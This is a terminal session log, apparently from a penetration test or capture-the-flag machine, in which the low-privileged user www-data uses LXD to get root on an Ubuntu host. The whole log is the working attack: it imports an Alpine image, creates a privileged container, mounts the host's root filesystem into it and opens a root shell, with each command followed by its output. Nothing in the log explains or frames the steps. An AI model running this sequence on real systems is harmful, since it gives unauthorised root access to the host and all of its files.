 www-data@ubuntu:/tmp$ lxc image import ./alpine-v3.11-x86_64-20200227_1750.tar.gz --alias myimage
<e-v3.11-x86_64-20200227_1750.tar.gz --alias myimage
www-data@ubuntu:/tmp$ lxc image list
lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |          UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| myimage | 74e29c746f38 | no     | alpine v3.11 (20200227_17:50) | x86_64 | 3.07MB | Feb 27, 2020 at 11:52pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
www-data@ubuntu:/tmp$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
www-data@ubuntu:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
www-data@ubuntu:/tmp$ lxc start ignite
lxc start ignite
www-data@ubuntu:/tmp$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # id
id
uid=0(root) gid=0(root)
~ #